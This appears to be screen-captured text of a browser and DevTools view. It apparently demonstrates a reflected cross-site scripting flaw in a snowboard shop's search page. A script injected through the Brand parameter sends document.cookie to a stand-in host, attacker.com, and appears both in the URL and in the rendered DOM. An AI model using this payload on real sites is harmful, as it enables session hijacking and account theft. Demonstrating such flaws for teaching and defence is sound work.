 SNOWBOARDS ×
snowboards.com/Search?Brand=<script>var%20img=document.createElement("img");img.src="http://attacker.com/?cookies="%2bdocument.cookie;docum
You are logged in as troyhunt
SNOWBOARDS GET READY EARLY!
YOU SEARCHED FOR
Elements Network Sources Timeline Profiles Resources Audits Console
<header>…</header>
<h2>
"You searched for "
<script>
var img=document.createElement("img");img.src="http://a
ttacker.com/?cookies="+document.cookie;document.body.ap
pendChild(img);
</script>
</h2>
<h4>NO RESULTS FOUND</h4>
::after
</div>
<!-- LAYER OVER THE SLIDER TO MAKE THE WHITE TEXTE READABLE -
->
<div id="layer"></div>
html.js.no-touch body.nomobile section#header div.container h2
Styles Computed Event Listeners DOM Breakpoints Properties
element.style {
}
h2 { soon.css:47
color: #dc7075;
}
h2 { soon.css:39
margin: 50px 0 65px 0;
}
h1, h2, h3 { soon.css:26
font-family: 'Raleway',sans-serif;
margin-top: 30px;
Find in Styles
Console Search Emulation Rendering